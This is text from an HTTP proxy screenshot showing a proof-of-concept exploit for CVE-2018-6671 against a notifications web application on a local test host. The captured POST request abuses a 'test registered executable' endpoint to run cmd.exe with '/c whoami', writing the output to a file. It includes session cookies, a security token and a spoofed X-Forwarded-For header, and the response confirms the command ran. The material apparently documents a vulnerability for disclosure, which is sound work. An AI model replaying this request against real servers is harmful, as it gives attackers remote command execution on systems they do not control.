 Go Cancel < > Target: https://192.168.1.26:8443 ?
Request
Raw Params Headers Hex
POST /Notifications/testRegExe.do HTTP/1.1
Host: 192.168.1.26:8443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://192.168.1.26:8443/Notifications/addRegExecutable.do?orion.user.security.token=Bp5pZJOQll2vryh
C
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 284
DNT: 1
Connection: close
Cookie: JSESSIONID=645BCB1CE5B7DBE1B9EDC7BB9F2F7349.route1;
orion.login.language="language:en&country:"; orion.content.size="width:1384&height:699";
JSESSIONIDSSO=4D970A5F2DBF48309F796DF38B80FC15
X-Forwarded-For: 127.0.0.1
orion.user.security.token=Bp5pZJOQll2vryhC&orion.user.security.token=Bp5pZJOQll2vryhC&executableName=
CVE-2018-6671%20PoC&executablePath=c:\windows\system32\cmd.exe&userName=&pass=&passConfirm=&testExeAr
gs=/c whoami > c:\CVE-2018-6671.txt&testExeTime=60000&objectId=0&ajaxMode=standard
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-FRAME-OPTIONS: SAMEORIGIN
Cache-Control: no-cache,no-store
Pragma: no-cache
Expires: Thu, 07 Mar 2019 19:47:21 GMT
Content-Type: text/html;charset=UTF-8
Content-Language: en
Date: Thu, 07 Mar 2019 19:47:21 GMT
Connection: close
Server: Undefined
Content-Length: 68
Registered Executable was invoked. See the Audit Log for the
status.